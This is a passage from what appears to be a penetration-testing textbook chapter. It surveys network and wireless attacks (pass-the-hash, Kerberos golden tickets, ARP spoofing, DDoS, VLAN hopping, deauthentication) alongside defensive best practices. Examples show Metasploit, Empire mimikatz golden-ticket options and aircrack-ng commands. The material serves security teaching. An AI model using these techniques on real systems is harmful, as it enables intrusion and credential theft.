'main_smtp.php' Traversal | exploits/php/webapps/38889.txt nbSMTP 0.99 - 'util.c' Client-Side Command Execution | exploits/linux/remote/1138.c sSMTP 2.62 - 'standardize()' Buffer Overflow | exploits/linux/dos/34375.txt ----------------------------------------------------------------------- root@kali:~#
FTP Exploits
Attackers often abuse FTP servers to steal information. The legacy FTP protocol doesn’t use encryption or perform any kind of integrity validation. Recommended practice dictates that you implement a more secure alternative, such as File Transfer Protocol Secure (FTPS) or Secure File Transfer Protocol (SFTP).
The SFTP and FTPS protocols use encryption to protect data; however, some implementations—such as Blowfish and DES—offer weak encryption ciphers (encryption algorithms). You should use stronger algorithms, such as AES. Similarly, SFTP and FTPS servers use hashing algorithms to verify the integrity of file transmission. SFTP uses SSH, and FTPS uses FTP over TLS. Best practice calls for disabling weak hashing protocols such as MD5 or SHA-1 and using stronger algorithms in the SHA-2 family (such as SHA-2 or SHA-512).
In addition, FTP servers often enable anonymous user authentication, which an attacker may abuse to store unwanted files in your server, potentially for exfiltration. For example, an attacker who compromises a system and extracts sensitive information can store that information (as a stepping stone) to any FTP server that may be available and allows any user to connect using the anonymous account.
Example 5-11 shows a scan (using Nmap) against a server with IP address 172.16.20.136. Nmap can determine the type and version of the FTP server (in this case, vsftpd version 3.0.3).
Example 5-11 Using Nmap to Scan an FTP Server
root@kali:~# nmap -sV 172.16.20.136
Starting Nmap 7.80 ( https://nmap.org ) at 2021-08-05 22:37 EDT
Nmap scan report for 172.16.20.136
Host is up (0.00081s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux;
protocol 2.0)
Example 5-12 shows how to test for anonymous login in an FTP server by using Metasploit.
Example 5-12 FTP Anonymous Login Verification Using Metasploit
msf > use auxiliary/scanner/ftp/anonymous
msf auxiliary(scanner/ftp/anonymous) > set RHOSTS 172.16.20.136
RHOSTS => 172.16.20.136
msf auxiliary(scanner/ftp/anonymous) > exploit
[+] 172.16.20.136:21 - 172.16.20.136:21 - Anonymous READ (220 (vsFTPd
3.0.3))
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
The highlighted line in Example 5-12 shows that the FTP server is configured for anonymous login. The mitigation in this example is to edit the FTP server configuration file to disable anonymous login. In this example, the server is using vsFTPd, and thus the configuration file is located at /etc/vsftpd.conf.
The following are several additional best practices for mitigating FTP server abuse and attacks:
Use strong passwords and multifactor authentication. A best practice is to use good credential management and strong passwords. When possible, use two-factor authentication for any critical service or server.
Implement file and folder security, making sure that users have access to only the files they are entitled to access.
Use encryption at rest—that is, encrypt all files stored in the FTP server.
Lock down administration accounts. You should restrict administrator privileges to a limited number of users and require them to use multifactor authentication. In addition, do not use common administrator usernames such as root or admin.
Keep the FTPS or SFTP server software up-to-date.
Use the U.S. government FIPS 140-2 validated encryption ciphers for general guidance on what encryption algorithms to use.
Keep any back-end databases on a different server than the FTP server.
Require re-authentication of inactive sessions.

Pass-the-Hash Attacks
All versions of Windows store passwords as hashes in a file called the Security Accounts Manager (SAM) file. The operating system does not know what the actual password is because it stores only a hash of the password. Instead of using a well-known hashing algorithm, Microsoft created its own implementation that has developed over the years.
Microsoft also has a suite of security protocols for authentication, called this New Technology LAN Manager (NTLM). NTLM had two versions: NTLMv1 and NTLMv2. Since Windows 2000, Microsoft has used Kerberos in Windows domains. However, NTLM may still be used when the client is authenticating to a server via IP address or if a client is authenticating to a server in a different Active Directory (AD) forest configured for NTLM trust instead of a transitive inter-forest trust. In addition, NTLM might also still be used if the client is authenticating to a server that doesn’t belong to a domain or if the Kerberos communication is blocked by a firewall.
So, what is a pass-the-hash attack? Because password hashes cannot be reversed, instead of trying to figure out what the user’s password is, an attacker can just use a password hash collected from a compromised system and then use the same hash to log in to another client or server system. Figure 5-3 illustrates a pass-the-hash attack.

FIGURE 5-3 Pass-the-Hash Attack
The Windows operating system and Windows applications ask users to enter their passwords when they log in. The system then converts the passwords into hashes (in most cases, using an API called LsaLogonUser). A pass-the-hash attack goes around this process and just sends the hash to the system to authenticate.
Kerberos and LDAP-Based Attacks
Kerberos is an authentication protocol defined in RFC 4120 that has been used by Windows for a number of years. Kerberos is also used by numerous applications and other operating systems. The Kerberos Consortium’s website provides detailed information about Kerberos at https://www.kerberos.org. A Kerberos implementation contains three basic elements:
Client
Server
Key distribution center (KDC), including the authentication server and the ticket-granting server
Figure 5-4 illustrates the steps in Kerberos authentication.

FIGURE 5-4 Steps in Kerberos Authentication
The following steps are illustrated in Figure 5-4:
Step 1. The client sends a request to the authentication server within the KDC.
Step 2. The authentication server sends a session key and a ticket-granting ticket (TGT) that is used to verify the client’s identity.
Step 3. The client sends the TGT to the ticket-granting server.
Step 4. The ticket-granting server generates and sends a ticket to the client.
Step 5. The client presents the ticket to the server.
Step 6. The server grants access to the client.
Active Directory uses Lightweight Directory Access Protocol (LDAP) as an access protocol. The Windows LDAP implementation supports Kerberos authentication. LDAP uses an inverted-tree hierarchical structure called the Directory Information Tree (DIT). In LDAP, every entry has a defined position. The Distinguished Name (DN) represents the full path of the entry.
One of the most common attacks is the Kerberos golden ticket attack. An attacker can manipulate Kerberos tickets based on available hashes by compromising a vulnerable system and obtaining the local user credentials and password hashes. If the system is connected to a domain, the attacker can identify a Kerberos TGT (KRBTGT) password hash to get the golden ticket.
Example 5-13 The Empire Tool
(Empire) > use module powershell/credentials/mimikatz/golden_ticket
(Empire: powershell/credentials/mimikatz/golden_ticket) > options
Name: Invoke-Mimikatz Golden Ticket
Module: powershell/credentials/mimikatz/golden_ticket
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
@JosephBialek
@gentilkiwi
Description:
Runs PowerSploit's Invoke-Mimikatz function to generate a
golden ticket and inject it into memory.
Comments:
http://clymb3r.wordpress.com/ http://blog.gentilkiwi.com htt
ps://github.com/gentilkiwi/mimikatz/wiki/module-~-kerberos
Options:
Name Required Value Description
---- -------- ------ -----------
CredID False CredID from the store to use for ticket
creation.
domain False The fully qualified domain name.
user True Username to impersonate.
groups False Optional comma separated group IDs for the
ticket.
sid False The SID of the specified domain.
krbtgt False krbtgt NTLM hash for the specified domain.
sids False External SIDs to add as sidhistory to the
ticket.
id False id to impersonate, defaults to 500.
Agent True None Agent to run module on.
endin False Lifetime of the ticket (in minutes).
Default to 10 years.
(Empire: powershell/credentials/mimikatz/golden_ticket) >
A similar attack is the Kerberos silver ticket attack. Silver tickets are forged service tickets for a given service on a particular server. The Windows Common Internet File System (CIFS) allows you to access files on a particular server, and the HOST service allows you to execute schtasks.exe or Windows Management Instrumentation (WMI) on a given server. In order to create a silver ticket, you need the system account (ending in $), the security identifier (SID) for the domain, the fully qualified domain name, and the given service (for example, CIFS, HOST). You can also use tools such as Empire to get the relevant information from a Mimikatz dump for a compromised system.
Another weakness in Kerberos implementations is the use of unconstrained Kerberos delegation. Kerberos delegation is a feature that allows an application to reuse the end-user credentials to access resources hosted on a different server. Typically you should allow Kerberos delegation only if the application server is ultimately trusted; however, allowing it could have negative security consequences if abused, and Kerberos delegation is therefore not enabled by default in Active Directory.
Kerberoasting

Another attack against Kerberos-based deployments is Kerberoasting. Kerberoasting is a post-exploitation activity that is used by an attacker to extract service account credential hashes from Active Directory for offline cracking. It is a pervasive attack that exploits a combination of weak encryption implementations and improper password practices. Kerberoasting can be an effective attack because the threat actor can extract service account credential hashes without sending any IP packets to the victim and without having domain admin credentials.

On-Path Attacks
In an on-path attack (previously known as a man-in-the-middle [MITM] attack), an attacker places himself or herself in-line between two devices or individuals that are communicating in order to eavesdrop (that is, steal sensitive data) or manipulate the data being transferred (such as by performing data corruption or data modification). On-path attacks can happen at Layer 2 or Layer 3. Figure 5-5 illustrates an on-path attack.

FIGURE 5-5 On-Path Attack
ARP Spoofing and ARP Cache Poisoning
ARP cache poisoning (also known as ARP spoofing) is an example of an attack that leads to an on-path attack scenario. An ARP spoofing attack can target hosts, switches, and routers connected to a Layer 2 network by poisoning the ARP caches of systems connected to the subnet and intercepting traffic intended for other hosts on the subnet. In Figure 5-5, the attacker spoofs Layer 2 MAC addresses to make the victim believe that the Layer 2 address of the attacker is the Layer 2 address of its default gateway (10.2.3.4). The packets that are supposed to go to the default gateway are forwarded by the switch to the Layer 2 address of the attacker on the same network. The attacker can forward the IP packets to the correct destination in order to allow the client to access the web server (10.2.66.77).
Media Access Control (MAC) spoofing is an attack in which a threat actor impersonates the MAC address of another device (typically an infrastructure device such as a router). The MAC address is typically a hard-coded address on a network interface controller. In virtual environments, the MAC address could be a virtual address (that is, not assigned to a physical adapter). An attacker could spoof the MAC address of physical or virtual systems to either circumvent access control measures or perform an on-path attack.
Another example of a Layer 2 on-path attack involves placing a switch in the network and manipulating Spanning Tree Protocol (STP) to make it the root switch. This type of attack can allow an attacker to see any traffic that needs to be sent through the root switch.
An attacker can carry out an on-path attack at Layer 3 by placing a rogue router on the network and then tricking the other routers into believing that this new router has a better path than other routers. It is also possible to perform an on-path attack by compromising the victim’s system and installing malware that can intercept the packets sent by the victim. The malware can capture packets before they are encrypted if the victim is using SSL/TLS/HTTPS or any other mechanism. An attack tool called SSLStrip uses on-path functionality to transparently look at HTTPS traffic, hijack it, and return non-encrypted HTTP links to the user in response. This tool was created by a security researcher called Moxie Marlinspike. You can download the tool from https://github.com/moxie0/sslstrip.
The following are some additional Layer 2 security best practices for securing your infrastructure:
Select an unused VLAN (other than VLAN 1) and use it as the native VLAN for all your trunks. Do not use this native VLAN for any of your enabled access ports. Avoid using VLAN 1 anywhere because it is the default.
Administratively configure switch ports as access ports so that users cannot negotiate a trunk; also disable the negotiation of trunking (that is, do not allow Dynamic Trunking Protocol [DTP]).
Limit the number of MAC addresses learned on a given port by using the port security feature.
Control Spanning Tree to stop users or unknown devices from manipulating it. You can do so by using the BPDU Guard and Root Guard features.
Turn off Cisco Discovery Protocol (CDP) on ports facing untrusted or unknown networks that do not require CDP for anything positive. (CDP operates at Layer 2 and might provide attackers information you would rather not disclose.)
On a new switch, shut down all ports and assign them to a VLAN that is not used for anything other than a parking lot. Then bring up the ports and assign correct VLANs as the ports are allocated and needed.
Use Root Guard to control which ports are not allowed to become root ports to remote switches.
Use DAI.
Use IP Source Guard to prevent spoofing of Layer 3 information by hosts.
Implement 802.1X when possible to authenticate and authorize users before allowing them to communicate to the rest of the network.
Use Dynamic Host Configuration Protocol (DHCP) snooping to prevent rogue DHCP servers from impacting the network.
Use storm control to limit the amount of broadcast or multicast traffic flowing through a switch. An attacker could perform a packet storm (or broadcast storm) attack to cause a DoS condition. The attacker does this by sending excessive transmissions of IP packets (often broadcast traffic) in a network.
Deploy access control lists (ACLs), such as Layer 3 and Layer 2 ACLs, for traffic control and policy enforcement.
Downgrade Attacks
In a downgrade attack, an attacker forces a system to favor a weak encryption protocol or hashing algorithm that may be susceptible to other vulnerabilities. An example of a downgrade vulnerability and attack is the Padding Oracle on Downgraded Legacy Encryption (POODLE) vulnerability in OpenSSL, which allowed the attacker to negotiate the use of a lower version of TLS between the client and server. You can find more information about the POODLE vulnerability at https://www.openssl.org/~bodo/ssl-poodle.pdf.
POODLE was an OpenSSL-specific vulnerability and has been patched since 2014. However, in practice, removing backward compatibility is often the only way to prevent any other downgrade attacks or flaws.
Route Manipulation Attacks
Although many different route manipulation attacks exist, one of the most common is the BGP hijacking attack. Border Gateway Protocol (BGP) is a dynamic routing protocol used to route Internet traffic. An attacker can launch a BGP hijacking attack by configuring or compromising an edge router to announce prefixes that have not been assigned to his or her organization. If the malicious announcement contains a route that is more specific than the legitimate advertisement or that presents a shorter path, the victim’s traffic could be redirected to the attacker. In the past, threat actors have leveraged unused prefixes for BGP hijacking in order to avoid attention from the legitimate user or organization. Figure 5-6 illustrates a BGP hijacking route manipulation attack. The attacker compromises a router and performs a BGP hijack attack to intercept traffic between Host A and Host B.

FIGURE 5-6 Route Manipulation Attack

DoS and DDoS Attacks
Denial-of-service (DoS) and distributed DoS (DDoS) attacks have been around for quite some time, but there has been heightened awareness of them over the past few years. DoS attacks can generally be divided into three categories, described in the following sections:
Direct
Reflected
Amplification
Direct DoS Attacks
A direct DoS attack occurs when the source of the attack generates the packets, regardless of protocol, application, and so on, that are sent directly to the victim of the attack. Figure 5-7 illustrates a direct DoS attack.

FIGURE 5-7 Direct DoS Attack
In Figure 5-7, the attacker launches a direct DoS attack to a web server (the victim) by sending numerous TCP SYN packets. This type of attack is aimed at flooding the victim with an overwhelming number of packets in order to oversaturate its connection bandwidth or deplete the target’s system resources. This type of attack is also known as a SYN flood attack.
Cybercriminals can also use DoS and DDoS attacks to produce added costs for the victim when the victim is using cloud services. In most cases, when you use a cloud service such as Amazon Web Services (AWS), Microsoft Azure, or Digital Ocean, you pay per usage. Attackers can launch DDoS attacks to cause you to pay more for usage and resources.
Another type of DoS attack involves exploiting vulnerabilities such as buffer overflows to cause a server or even a network infrastructure device to crash, subsequently causing a DoS condition.
Many attackers use botnets to launch DDoS attacks. A botnet is a collection of compromised machines that the attacker can manipulate from a command and control (CnC, or C2) system to participate in a DDoS attack, send spam emails, and perform other illicit activities. Figure 5-8 shows how an attacker may use a botnet to launch a DDoS attack. The botnet is composed of compromised user endpoints (laptops), home wireless routers, and Internet of Things (IoT) devices such as IP cameras.

FIGURE 5-8 A Botnet Example
In Figure 5-8, the attacker sends instructions to the C2; subsequently, the C2 sends instructions to the bots within the botnet to launch the DDoS attack against the victim server.
Reflected DoS and DDoS Attacks
With reflected DoS and DDoS attacks, attackers send to sources spoofed packets that appear to be from the victim, and then the sources become unwitting participants in the reflected attack by sending the response traffic back to the intended victim. UDP is often used as the transport mechanism in such attacks because it is more easily spoofed due to the lack of a three-way handshake. For example, if the attacker decides he wants to attack a victim, he can send packets (for example, Network Time Protocol [NTP] requests) to a source that thinks these packets are legitimate. The source then responds to the NTP requests by sending the responses to the victim, who was not expecting these NTP packets from the source. Figure 5-9 illustrates an example of a reflected DoS attack.

FIGURE 5-9 A Reflected DoS Attack
In Figure 5-9, the attacker sends a packet to Host A. The source IP address is the victim’s IP address (10.1.2.3), and the destination IP address is Host A’s IP address (10.1.1.8). Subsequently, Host A sends an unwanted packet to the victim. If the attacker continues to send these types of packets, not only does Host A flood the victim, but the victim might also reply with unnecessary packets, thus consuming bandwidth and resources.
Amplification DDoS Attacks
An amplification attack is a form of reflected DoS attack in which the response traffic (sent by the unwitting participant) is made up of packets that are much larger than those that were initially sent by the attacker (spoofing the victim). An example of this type of attack is an attacker sending DNS queries to a DNS server configured as an open resolver. Then the DNS server (open resolver) replies with responses much larger in packet size than the initial query packets. The end result is that the victim’s machine gets flooded by large packets for which it never actually issued queries. Figure 5-10 shows an example.

FIGURE 5-10 DNS Amplification Attack
As a penetration tester, you might be tasked with performing different types of stress testing for availability and demonstrating how a DDoS attack can potentially affect a system or a network. In most cases, those types of stress tests are performed in a controlled environment and are typically out of scope in production systems.

Network Access Control (NAC) Bypass
NAC is a technology that is designed to interrogate endpoints before joining a wired or wireless network. It is typically used in conjunction with 802.1X for identity management and enforcement. In short, a network access switch or wireless access point (AP) can be configured to authenticate end users and perform a security posture assessment of the endpoint device to enforce policy. For example, it can check whether you have security software such as antivirus, anti-malware, and personal firewalls before it allows you to join the network. It can also check whether you have a specific version of an operating system (for example, Microsoft Windows, Linux, or macOS) and whether your system has been patched for specific vulnerabilities.
In addition, NAC-enabled devices (switches, wireless APs, and so on) can use several detection techniques to detect the endpoint trying to connect to the network. A NAC-enabled device intercepts DHCP requests from endpoints. A broadcast listener is used to look for network traffic, such as ARP requests and DHCP requests generated by endpoints.
Several NAC solutions use client-based agents to perform endpoint security posture assessments to prevent an endpoint from joining the network until it is evaluated. In addition, some switches can be configured to send an SNMP trap message when a new MAC address is registered with a certain switch port and to trigger the NAC process.
NAC implementations can allow specific nodes such as printers, IP phones, and video conferencing equipment to join the network by using an allow list (or whitelist) of MAC addresses corresponding to such devices. This process is known as MAC authentication (auth) bypass. MAC auth bypass is a feature of NAC. The network administrator can preconfigure or manually change these access levels. For example, a device accessing a specific VLAN (for example, VLAN 88) must be manually predefined for a specific port by an administrator, making deploying a dynamic network policy across multiple ports using port security extremely difficult to maintain.
An attacker could easily spoof an authorized MAC address (in a process called MAC address spoofing) and bypass a NAC configuration. For example, it is possible to spoof the MAC address of an IP phone and use it to connect to a network. This is because a port for which MAC auth bypass is enabled can be dynamically enabled or disabled based on the MAC address of the device that connects to it. Figure 5-11 illustrates this scenario.

FIGURE 5-11 Abusing MAC Auth Bypass Implementations
VLAN Hopping

One way to identify a LAN is to say that all the devices in the same LAN have a common Layer 3 IP network address and that they also are all located in the same Layer 2 broadcast domain. A virtual LAN (VLAN) is another name for a Layer 2 broadcast domain. A VLAN is controlled by a switch. The switch also controls which ports are associated with which VLANs. In Figure 5-12, if the switches are in their default configuration, all ports by default are assigned to VLAN 1, which means all the devices, including the two users and the router, are in the same broadcast domain, or VLAN.

FIGURE 5-12 Understanding VLANs
As you start adding hundreds of users, you might want to separate groups of users into individual subnets and associated individual VLANs. To do this, you assign the switch ports to the VLAN, and then any device that connects to that specific switch port is a member of that VLAN. Hopefully, all the devices that connect to switch ports that are assigned to a given VLAN also have a common IP network address configured so that they can communicate with other devices in the same VLAN. Often, Dynamic Host Configuration Protocol (DHCP) is used to assign IP addresses from a common subnet range to the devices in a given VLAN.
One problem with having two users in the same VLAN but not on the same physical switch is that Switch 1 tells Switch 2 that a broadcast or unicast frame is supposed to be for VLAN 10. The solution is simple: For connections between two switches that contain ports in VLANs that exist in both switches, you configure specific trunk ports instead of configuring access ports. If the two switch ports are configured as trunks, they include additional information called a tag that identifies which VLAN each frame belongs to. 802.1Q is the standard protocol for this tagging. The most critical piece of information (for this discussion) in this tag is the VLAN ID.
Currently, the two hosts in Figure 5-12 (Host A and Host B) cannot communicate because they are in separate VLANs (VLAN 10 and VLAN 20, respectively). The inter-switch links (between the two switches) are configured as trunks. A broadcast frame sent from Host A and received by Switch 1 would forward the frame over the trunk tagged as belonging to VLAN 10 to Switch 2. Switch 2 would see the tag, know it was a broadcast associated with VLAN 10, remove the tag, and forward the broadcast to all other interfaces associated with VLAN 10, including the switch port that is connected to Host B. These two core components (access ports being assigned to a single VLAN and trunk ports that tag the traffic so that a receiving switch knows which VLAN a frame belongs to) are the core building blocks for Layer 2 switching, where a VLAN can extend beyond a single switch.
Host A and Host B communicate with each other, and they can communicate with other devices in the same VLAN (which is also the same IP subnet), but they cannot communicate with devices outside their local VLAN without the assistance of a default gateway. A router could be implemented with two physical interfaces: one connecting to an access port on the switch that is been assigned to VLAN 10 and another physical interface connected to a different access port that has been configured for a different VLAN. With two physical interfaces and a different IP address on each, the router could perform routing between the two VLANs.
Now that you are familiar with VLANs and their purpose, let’s look at VLAN-related attacks. Virtual local area network (VLAN) hopping is a method of gaining access to traffic on other VLANs that would normally not be accessible. There are two primary methods of VLAN hopping: switch spoofing and double tagging.
When you perform a switch spoofing attack, you imitate a trunking switch by sending the respective VLAN tag and the specific trunking protocols. Several best practices can help mitigate VLAN hopping and other Layer 2 attacks. Earlier in the chapter you learned about different best practices for securing your infrastructure (including Layer 2). You should always avoid using VLAN 1 anywhere because it is a default. Do not use this native VLAN for any of your enabled access ports. On a new switch, shut down all ports and assign them to a VLAN that is not used for anything else other than a parking lot. Then bring up the ports and assign correct VLANs as the ports are allocated and needed. Following these best practices can help prevent a user from maliciously negotiating a trunk with a switch and then having full access to each of the VLANs by using custom software on the computer that can both send and receive dot1q-tagged frames. A user with a trunk established could perform VLAN hopping to any VLAN desired by just tagging frames with the VLAN of choice. Other malicious tricks could be used as well, but forcing the port to an access port with no negotiation removes this risk.
Another 802.1Q VLAN hopping attack is a double-tagging VLAN hopping attack. Most switches configured for 802.1Q remove only one 802.1Q tag. An attacker could change the original 802.1Q frame to add two VLAN tags: an outer tag with his or her own VLAN and an inner hidden tag of the victim’s VLAN. When the double-tagged frame reaches the switch, it only processes the outer tag of the VLAN that the ingress interface belongs to. The switch removes the outer VLAN tag and forwards the frame to all the ports belong to native VLAN. A copy of the frame is forwarded to the trunk link to reach the next switch.
DHCP Starvation Attacks and Rogue DHCP Servers
Most organizations run DHCP servers. The two most popular attacks against DHCP servers and infrastructure are DHCP starvation and DHCP spoofing (which involves rogue DHCP servers). In a DHCP starvation attack, an attacker broadcasts a large number of DHCP REQUEST messages with spoofed source MAC addresses, as illustrated in Figure 5-13.

FIGURE 5-13 DHCP Starvation Attack
If the DHCP server responds to all these fake DHCP REQUEST messages, available IP addresses in the DHCP server scope are depleted within a few minutes or seconds. After the available number of IP addresses in the DHCP server is depleted, the attacker can then set up a rogue DHCP server and respond to new DHCP requests from network DHCP clients, as shown in Figure 5-14.

FIGURE 5-14 Rogue DHCP Servers and DHCP Spoofing Attacks
The attacker in Figure 5-14 sets up a rogue DHCP server to launch a DHCP spoofing attack. The attacker can set the IP address of the default gateway and DNS server to itself so that it can intercept the traffic from the network hosts.
Figure 5-15 shows an example of a tool called Yersenia that can be used to create a rogue DHCP server and launch DHCP starvation and spoofing attacks.

FIGURE 5-15 Setting Up a Rogue DHCP Server in Yersenia
Exploiting Wireless Vulnerabilities
In the following sections you will learn about different wireless attacks and vulnerabilities.

Rogue Access Points
One of the most simplistic wireless attacks involves an attacker installing a rogue AP in a network to fool users to connect to that AP. Basically, the attacker can use that rogue AP to create a backdoor and obtain access to the network and its systems, as illustrated in Figure 5-16.

FIGURE 5-16 Rogue Wireless Access Point

Evil Twin Attacks
In an evil twin attack, the attacker creates a rogue access point and configures it exactly the same as the existing corporate network, as illustrated in Figure 5-17.

FIGURE 5-17 Evil Twin Attack
Typically, the attacker uses DNS spoofing to redirect the victim to a cloned captive portal or a website. When users are logged on to the evil twin, a hacker can easily inject a spoofed DNS record into the DNS cache, changing the DNS record for all users on the fake network. Any user who logs in to the evil twin will be redirected by the spoofed DNS record injected into the cache. An attacker who performs a DNS cache poisoning attack wants to get the DNS cache to accept a spoofed record. Some ways to defend against DNS spoofing are using packet filtering, cryptographic protocols, and spoofing detection features provided by modern wireless implementations.

Disassociation (or Deauthentication) Attacks
An attacker can cause legitimate wireless clients to deauthenticate from legitimate wireless APs or wireless routers to either perform a DoS condition or to make those clients connect to an evil twin. This type of attack is also known as a disassociation attack because the attacker disassociates (tries to disconnect) the user from the authenticating wireless AP and then carries out another attack to obtain the user’s valid credentials.
A service set identifier (SSID) is the name or identifier associated with an 802.11 wireless local area network (WLAN). SSID names are included in plaintext in many wireless packets and beacons. A wireless client needs to know the SSID in order to associate with a wireless AP. It is possible to configure wireless passive tools like Kismet or KisMAC to listen to and capture SSIDs and any other wireless network traffic. In addition, tools such as Airmon-ng (which is part of the Aircrack-ng suite) can perform this reconnaissance. The Aircrack-ng suite of tools can be downloaded from https://www.aircrack-ng.org. Example 5-14 shows the Airmon-ng tool. The system in this example has five different wireless network adapters, and the adapter wlan1 is used for monitoring.
Example 5-14 Starting Airmon-ng
|---[root@websploit]--[~]
|--- #airmon-ng start wlan1
PHY Interface Driver Chipset
phy0 wlan0 mac80211_hwsim Software simulator of 802.11
radio(s) for mac80211
phy1 wlan1 mac80211_hwsim Software simulator of 802.11
radio(s) for mac80211
(mac80211 monitor mode vif enabled for [phy1]wlan1
on [phy1]wlan1mon)
(mac80211 station mode vif disabled for [phy1]wlan1)
phy2 wlan2 mac80211_hwsim Software simulator of 802.11
radio(s) for mac80211
phy3 wlan3 mac80211_hwsim Software simulator of 802.11
radio(s) for mac80211
phy4 wlan4 mac80211_hwsim Software simulator of 802.11
radio(s) for mac80211
In Example 5-14, the airmon-ng command output shows that the wlan1 interface is present and used to monitor the network. The command ip -s -h -c link show wlan1 can be used to verify the state and configuration of the wireless interface. When you put a wireless network interface in monitoring mode, Airmon-ng automatically checks for any interfering processes. To stop any interfering process, you can use the airmon-ng check kill command.
The Airodump-ng tool (which is also part of the Aircrack-ng suite) can be used to sniff and analyze wireless network traffic, as shown in Example 5-15.
Example 5-15 Using the Airodump-ng Tool
|--[root@websploit]--[~] |--- #airodump-ng wlan1mon [CH 11 ][ Elapsed: 42 s ][ 2021-06-25 12:57 BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 06:FD:57:76:39:AE -28 30 0 0 11 54 WPA TKIP PSK FREE-INTERNET BSSID STATION PWR Rate Lost Frames Notes Probes (not associated) 02:00:00:00:02:00 -29 0 - 1 19 3 FREE-INTERNET (not associated) F2:E7:9A:BB:8F:F4 -49 0 - 1 0 2 (not associated) EA:C8:35:5F:40:52 -49 0 - 1 0 2 (not associated) E6:A7:76:32:52:16 -49 0 - 1 0 2
You can use the Airodump-ng tool to sniff wireless networks and obtain their SSIDs, along with the channels they are operating.
Many corporations and individuals configure their wireless APs to not advertise (broadcast) their SSIDs and to not respond to broadcast probe requests. However, if you sniff on a wireless network long enough, you will eventually catch a client trying to associate with the AP and can then get the SSID. In Example 5-15 you can see the basic service set identifier (BSSID) and the extended basic service set identifier (ESSID) for every available wireless network. Basically, the ESSID identifies the same network as the SSID. You can also see the ENC encryption protocol. The encryption protocols can be Wi-Fi Protected Access (WPA) version 1, WPA version 2 (WPA2), WPA version 3 (WPA3), Wired Equivalent Privacy (WEP), or open (OPN). (You will learn the differences between these protocols later in this chapter.)
Let’s take a look at how to perform a deauthentication attack. In Figure 5-18 you can see two terminal windows. The top terminal window displays the output of the Airodump-ng utility on a specific channel (11) and one ESSID (corp-net). In that same terminal window, you can see a wireless client (station) in the bottom, along with the BSSID to which it is connected (08:02:8E:D3:88:82 in this example).

FIGURE 5-18 Performing a Deauthentication Attack with Aireplay-ng
The bottom terminal window in Figure 5-18 shows the launch of a deauthentication attack using the Aireplay-ng utility. The victim station has the MAC address DC:A4:CA:67:3B:01, and it is currently associated with the network on channel 11 with the BSSID 08:02:8E:D3:88:82. After the aireplay-ng command is used, the deauthentication (DeAuth) message is sent to the BSSID 08:02:8E:D3:88:82. The attack can be accelerated by sending the deauthentication packets to the client using the -c option.
The 802.11w standard defines the Management Frame Protection (MFP) feature. MFP protects wireless devices against spoofed management frames from other wireless devices that might otherwise deauthenticate a valid user session. In other words, MFP helps defend against deauthentication attacks. MFP is negotiated between the wireless client (supplicant) and the wireless infrastructure device (AP, wireless router, and so on).
Preferred Network List Attacks
